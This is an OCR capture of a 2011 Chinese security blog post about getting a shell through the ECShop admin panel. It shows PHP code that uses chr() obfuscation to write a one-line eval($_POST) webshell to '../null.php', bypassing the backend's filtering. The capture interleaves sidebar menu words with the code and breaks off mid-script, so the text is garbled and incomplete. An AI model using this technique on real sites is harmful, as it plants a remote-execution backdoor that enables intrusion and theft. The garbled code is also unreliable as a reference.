
WebShell'S Blog
ecshop后台获取shell最新方法，通杀最新
首页
版本&后台低权限
分类
2011-08-26
安全
1 条评论
3.63K次阅读
安全
简要描述: 后台可以提交构造代码绕过过滤,成功解析生成一句话
新闻
木马 防黑网。
详细说明：
技术
<?php
工具
$filen=chr(46).chr(46).chr(47).chr(110).chr(117).chr(108).
chr(108).chr(46).chr(112).chr(104).chr(112);
存档
$filec=chr(60).chr(63).chr(112).chr(104).chr(112).chr(32).
chr(101).chr(118).chr(97).chr(108).chr(40).chr(36).chr(95)
链接
.chr(80).chr(79).chr(83).chr(84).chr(91).chr(117).chr(115).
chr(98).chr(93).chr(41).chr(59).chr(63).chr(62);
留言
$a=chr(119);